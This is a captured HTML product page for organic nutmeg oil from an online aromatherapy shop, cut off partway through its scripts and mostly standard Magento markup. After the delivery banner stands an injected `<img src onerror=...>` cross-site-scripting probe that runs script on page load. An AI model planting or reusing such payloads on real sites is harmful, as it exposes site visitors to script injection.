

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/organic-nutmeg-oil.html
body_size: 33205
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script nonce="ZTdtOWp2ZGc1dTR0aThmMzRqNGlweDBsZ2o5eHR3ZDE=">(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["cart","category_info","compare","customer","customer_auth","customer_info","PHPSESSID","X-Magento-Vary","__stripe_mid","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","mage-messages","private_content_version","product_data_storage","section_data_ids"],"2":["customer_segment_ids","last_category","last_product","persistent_shopping_cart","_ga","_ga_F73MB332KT","_gid","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous"],"3":["external_no_cache","no_cache"],"4":["frontend","guest_view","newmessage"]},
        essentialGroupIds: [1],
        requiredCookies: ["PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();</script>
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.meadowsaroma.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy Organic Nutmeg Essential Oil (Meadows Aroma) 10ml Online | Meadows Aroma"/>
<meta name="description" content="Meadows Aroma"/>
<meta name="keywords" content="essential oil, essential oils, aromatherapy essential oil, aromatherapy oil,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Organic Nutmeg Essential Oil (Meadows Aroma) 10ml Online | Meadows Aroma</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.meadowsaroma.com/static/version1758538212/_cache/merged/9ab96ed7a2a5130de0b85b162b7218e3.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/print.css" />
<link rel="icon" type="image/x-icon" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Theme/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Theme/favicon.ico" />
<script type="text/javascript" src="https://www.meadowsaroma.com/static/version1758538212/_cache/merged/012d88e145d7a0d884befc02d1a7daef.js"></script>
<link rel="canonical" href="https://www.meadowsaroma.com/organic-nutmeg-oil.html" />
<!--cb66231f89c9c362787f67afc58172de-->

<meta name="google-site-verification" content="7Y5HLKlKHPj6lC9rTjre4xMpANNWfZHh7M1DwOtoUFY" />

<style>
.fieldset.login,
.fieldset:last-child {
    margin-bottom: 20px;
}

.grecaptcha-badge {
visibility: hidden;
width: 0!important;
height: 0!important;
margin: 0!important;
overflow: hidden;
}

.login-container div.g-recaptcha, 
.form-login div.g-recaptcha, 
.form-edit-account div.g-recaptcha {
visibility: hidden;
width: 0!important;
height: 0!important;
margin: 0!important;
}

.checkout-payment-method .payments .field.consent:before {
width:40px;
}

.checkout-payment-method .consent {
font: 600 18px / 24px ClassicoURWTOT-Regular, sans-serif;
margin-top: 20px;
}

    @media (min-width: 769px), print {
        .product-item .product-item-details {
            grid-template-rows: 71px 60px 73px;
        }
    }
 @media (max-width: 768px), print {
    .meadows-viewed-products-grid .product-item-name {
        font: 500 12px / 16px Montserrat, sans-serif;
    }
}

@media only screen and (max-width: 480px) {
    .cms-home .banner-organic .banner-content-organic .banner-button {
        margin-top: 10px;
    }
}


</style>

            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-organic-nutmeg-oil page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"dotdigitalgroup_form\"]":{"Dotdigitalgroup_PageBuilder\/js\/content-type\/dotdigitalgroup-form\/appearance\/default\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.meadowsaroma.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003DAIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Dotdigitalgroup_Email/js/trackingCode": "//r1-t.trackedlink.net/_dmpt"
            }
        }
    </script>
    <!-- GOOGLE TAG MANAGER -->
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-T794SVZL"
                height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>

<script>    //<![CDATA[
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T794SVZL');
        //]]></script>
    <!-- END GOOGLE TAG MANAGER -->
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span>
<div class="top-line"></div>
<div class="middle-line"></div>
<div class="bottom-line"></div>
</span>
<a
    class="logo"
    href="https://www.meadowsaroma.com/"
    title="MeadowsAroma"
    aria-label="store logo">
    <img src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/logo.svg"
         title="MeadowsAroma"
         alt="MeadowsAroma"
            width="124"                />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.meadowsaroma.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.meadowsaroma.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;for&#x20;product"
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="header-block"><div class="panel header"><ul class="header links">
<li class="link authorization-link" data-label="or" data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
    <a href="https://www.meadowsaroma.com/customer/account/logout/">
        <button class="authorization-popup-button sing-out">
            <span class="not-logged-out" data-bind="text: 'Sign Out'"></span>
        </button>
    </a>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
    <button class="authorization-popup-button sing-in" >
        <span class="not-logged-out" data-bind="text: 'Sign In'"></span>
    </button>
    <!-- /ko -->
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
</script>

<li class="customer-welcome">
    <span class="customer-menu-wrap"
        data-bind="scope: 'customer'">
        
        <button class="link authorization-link icon sing-in" 
                data-bind="visible: !(!!customer() && customer().fullname)"></button>
    </span>       

    <span class="customer-name"
        role="link"
        tabindex="0"
        data-mage-init='{"dropdown":{}}'
        data-toggle="dropdown"
        data-trigger-keypress-button="true"
        data-bind="scope: 'customer'">
        <button 
            class="link authorization-link icon action switch" 
            data-trigger="dropdown"
            style="display: none;" 
            tabindex="-1"
            data-action="customer-menu-toggle"
            data-bind="visible: (!!customer() && customer().fullname)"></button>
        </button>
    </span>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <div class="customer-menu" data-target="dropdown">
        <ul class="custom-user-menu">
            <li class="link authorization-link sing-out" data-label="or">
                <a href="https://www.meadowsaroma.com/customer/account/logout/">
                    <button class="authorization-popup-button sing-out">
                        <span class="not-logged-out" data-bind="text: 'Sign Out'"></span>
                    </button>
                </a>
            </li>
            <li><a href="https://www.meadowsaroma.com/customer/account/" id="idBq6dL8z2" >My Account</a></li>        </ul>
    </div>
</li>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewards": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards",
                        "defaultValue": ""
                    }
                }
            }
        }
    }
</script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.meadowsaroma.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                                </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.meadowsaroma.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.meadowsaroma.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.meadowsaroma.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.meadowsaroma.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.meadowsaroma.com\/","minicartMaxItemsVisible":3,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9vcmdhbmljLW51dG1lZy1vaWwuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.meadowsaroma.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768360297}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"rewards-total":{"component":"Magento_Checkout\/js\/view\/minicart","config":{"template":"Magento_Checkout\/minicart\/rewards_points_totals","title":"You will earn:"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items">
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.meadowsaroma.com/aromatherapy"  class="level-top" ><span>Aromatherapy</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.meadowsaroma.com/essential-oils" ><span>Essential Oils </span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.meadowsaroma.com/synergy-blends" ><span>Synergy Blends</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.meadowsaroma.com/carrier-oils" ><span>Carrier Oils</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.meadowsaroma.com/dilutes" ><span>Dilutes</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.meadowsaroma.com/flower-waters" ><span>Flower Waters</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.meadowsaroma.com/herbal-teas" ><span>Herbal Teas</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.meadowsaroma.com/skincare"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.meadowsaroma.com/natural-creams" ><span>Natural Creams</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.meadowsaroma.com/natural-balms" ><span>Natural Balms</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://www.meadowsaroma.com/massage-oils" ><span>Massage Oils</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.meadowsaroma.com/bath-body"  class="level-top" ><span>Bath &amp; Body</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.meadowsaroma.com/shampoo" ><span>Shampoo</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.meadowsaroma.com/soaps" ><span>Soaps</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://www.meadowsaroma.com/bath-salts" ><span>Bath Salts</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.meadowsaroma.com/home-frangrances"  class="level-top" ><span>Home Fragrances</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.meadowsaroma.com/home-mist" ><span>Home Mists</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.meadowsaroma.com/candles" ><span>Candles</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.meadowsaroma.com/incenses" ><span>Incenses</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.meadowsaroma.com/make-your-own"  class="level-top" ><span>Make Your Own</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.meadowsaroma.com/ingredients" ><span>Ingredients</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.meadowsaroma.com/bottles-jars" ><span>Bottles &amp; Jars</span></a></li><li  class="level1 nav-5-3 last"><a href="https://www.meadowsaroma.com/recipes/" ><span>Recipes</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://www.meadowsaroma.com/offers"  class="level-top" ><span>Offers</span></a></li>            </ul>
</nav>
                </div>
        </div>
    </div>
<div class="static-message">
                                    <div class="static-message-wrapper">Free UK delivery on all orders over £30</div>
                                </div><img src onerror='console.log(222);'><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Organic Nutmeg Oil"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script  nonce="c2pocTQ2dTNlMWx2a2hkZzZwdnF1Njk5Zms2ZnhsaWw=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://www.meadowsaroma.com/rewards_catalog/notification/getProductNotification/product_id/11263/"
                    }
                }
            }
        }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="RTCXpmfehH9NcMeC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.meadowsaroma.com\/","customerLoginUrl":"https:\/\/www.meadowsaroma.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
